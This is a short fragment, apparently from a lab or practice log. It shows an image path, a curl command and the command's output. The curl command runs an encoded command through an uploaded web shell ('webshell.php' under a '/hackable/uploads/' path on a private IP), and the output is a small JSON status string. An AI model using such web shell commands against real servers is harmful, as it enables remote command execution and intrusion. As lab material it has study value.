 ~
curl.exe "http://172.30.10.5:8080/hackable/uploads/webshell.php?cmd=$encoded"
<pre>string(36) "{"service":"app-api","status":"ok"}
"
</pre>